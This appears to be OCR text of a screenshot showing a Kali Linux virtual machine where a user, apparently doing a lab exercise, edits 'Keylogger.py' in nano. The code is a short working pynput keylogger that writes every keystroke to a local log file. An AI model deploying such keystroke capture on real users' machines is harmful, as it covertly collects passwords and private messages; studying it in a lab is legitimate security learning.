 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:47
kali@checo: ~/Keylogger
File Actions Edit View Help
GNU nano 8.2 Keylogger.py
from pynput import keyboard
log_file = "keylog.txt"
def on_press(key):
    try:
        with open(log_file, "a") as f:
            f.write(f"{key.char}")
    except AttributeError:
        with open(log_file, "a") as f:
            f.write(f"[{key}]")
# Start listener
with keyboard.Listener(on_press=on_press) as listener:
    listener.join()
Home AdefolukeO...
ALT_SOE_0... olanubi
PKI
[ Wrote 15 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward